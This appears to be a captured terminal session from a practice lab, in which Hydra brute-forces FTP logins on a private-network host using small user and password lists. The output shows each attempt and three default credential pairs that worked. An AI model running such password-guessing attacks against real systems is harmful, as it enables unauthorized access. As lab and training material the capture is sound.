 File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -L srakshit/testlabs/user.txt -P srakshit/testlabs/passwd.txt 192.168.56.101 ftp -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-22 05:23:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:5/p:4), ~2 tries per task
[DATA] attacking ftp://192.168.56.101:21/
[ATTEMPT] target 192.168.56.101 - login "" - pass "admin" - 1 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "" - pass "msfadmin" - 2 of 20 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "" - pass "postgres" - 3 of 20 [child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "" - pass "service" - 4 of 20 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "admin" - 5 of 20 [child 4] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "msfadmin" - 6 of 20 [child 5] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "postgres" - 7 of 20 [child 6] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "service" - 8 of 20 [child 7] (0/0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "admin" - 9 of 20 [child 8] (0/0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "msfadmin" - 10 of 20 [child 9] (0/0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "postgres" - 11 of 20 [child 10] (0/0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "service" - 12 of 20 [child 11] (0/0)
[ATTEMPT] target 192.168.56.101 - login "postgres" - pass "admin" - 13 of 20 [child 12] (0/0)
[ATTEMPT] target 192.168.56.101 - login "postgres" - pass "msfadmin" - 14 of 20 [child 13] (0/0)
[ATTEMPT] target 192.168.56.101 - login "postgres" - pass "postgres" - 15 of 20 [child 14] (0/0)
[ATTEMPT] target 192.168.56.101 - login "postgres" - pass "service" - 16 of 20 [child 15] (0/0)
[21][ftp] host: 192.168.56.101 login: postgres password: postgres
[21][ftp] host: 192.168.56.101 login: msfadmin password: msfadmin
[ATTEMPT] target 192.168.56.101 - login "service" - pass "admin" - 17 of 20 [child 14] (0/0)
[ATTEMPT] target 192.168.56.101 - login "service" - pass "msfadmin" - 18 of 20 [child 9] (0/0)
[ATTEMPT] target 192.168.56.101 - login "service" - pass "postgres" - 19 of 20 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "service" - pass "service" - 20 of 20 [child 1] (0/0)
[21][ftp] host: 192.168.56.101 login: service password: service
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-22 05:23:12
(kali㉿kali)-[~]
$